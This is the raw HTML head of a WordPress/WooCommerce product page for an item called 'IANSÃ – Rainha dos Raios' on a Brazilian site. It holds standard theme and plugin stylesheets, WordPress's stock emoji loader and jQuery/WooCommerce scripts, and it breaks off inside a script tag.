

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mundoemfoco.org/produto/iansa/
body_size: 37050
content:
<!DOCTYPE html>
<html class="html" lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>IANSÃ &#8211; Rainha dos Raios &#8211; 250 &#8211; Mundo em Foco</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1"><script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Mundo em Foco &raquo;" href="https://www.mundoemfoco.org/feed/" />
<link rel="alternate" type="text/calendar" title="Mundo em Foco &raquo; do iCal Feed" href="https://www.mundoemfoco.org/events/?ical=1" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mundoemfoco.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=9f7d0d9d5aaa857d099acec85cab5920"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='wooco-blocks-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/blocks.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='wp-event-manager-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/frontend.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/jquery.comiseo.daterangepicker.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-daterangepicker-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui-daterangepicker/styles.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-jquery-ui-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-ui/jquery-ui.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-grid-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/css/wpem-grid.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='wp-event-manager-font-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/fonts/style.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.1/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.1/wp-includes/js/mediaelement/wp-mediaelement.min.css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wdp-style-css' href='https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/css/frontend.css?ver=4.5.10' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/photoswipe.min.css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/photoswipe/default-skin/default-skin.min.css' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-event-manager-jquery-timepicker-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-manager/assets/js/jquery-timepicker/jquery.timepicker.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='openpix_frontend_css-css' href='https://www.mundoemfoco.org/wp-content/plugins/openpix-for-woocommerce/assets/thankyou.css?ver=1.0' media='' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://www.mundoemfoco.org/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.12.0.1' media='all' />
<link rel='stylesheet' id='wooco-frontend-css' href='https://www.mundoemfoco.org/wp-content/plugins/wpc-composite-products/assets/css/frontend.css?ver=7.5.3' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.8.5/assets/css/brands.css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.mundoemfoco.org/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.28' media='all' />
<link rel='stylesheet' id='oceanwp-woo-mini-cart-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-mini-cart.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/fonts/fontawesome/css/all.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/third/simple-line-icons.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='oceanwp-style-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/style.min.css?ver=4.0.9' media='all' />
<style id='oceanwp-style-inline-css'>
div.wpforms-container-full .wpforms-form input[type=submit]:hover,
			div.wpforms-container-full .wpforms-form input[type=submit]:focus,
			div.wpforms-container-full .wpforms-form input[type=submit]:active,
			div.wpforms-container-full .wpforms-form button[type=submit]:hover,
			div.wpforms-container-full .wpforms-form button[type=submit]:focus,
			div.wpforms-container-full .wpforms-form button[type=submit]:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:hover,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:active,
			div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {
				border: none;
			}
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/14.6/modules/likes/style.css' media='all' />
<link rel='stylesheet' id='oceanwp-woocommerce-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woocommerce.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-star-font-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-star-font.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-quick-view-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-quick-view.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<link rel='stylesheet' id='oceanwp-woo-floating-bar-css' href='https://www.mundoemfoco.org/wp-content/themes/oceanwp/assets/css/woo/woo-floating-bar.min.css?ver=9f7d0d9d5aaa857d099acec85cab5920' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Desculpe, este produto não está disponível. Escolha uma combinação diferente.</p>
</script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.8.1/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="awd-script-js-extra">
var awdajaxobject = {"url":"https:\/\/www.mundoemfoco.org\/wp-admin\/admin-ajax.php","nonce":"d4877ddc53","priceGroup":{"data":[],"headers":[],"status":200},"dynamicPricing":"","variablePricing":"","thousandSeparator":".","decimalSeparator":","};
</script>
<script src="https://www.mundoemfoco.org/wp-content/plugins/aco-woo-dynamic-pricing/assets/js/frontend.js?ver=4.5.10" id="awd-script-js"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https:\/\/www.mundoemfoco.org\/carrinho\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/zoom/jquery.zoom.min.js" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/flexslider/jquery.flexslider.min.js" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe.min.js" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/9.8.5/assets/js/photoswipe/photoswipe-ui-default.min.js" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
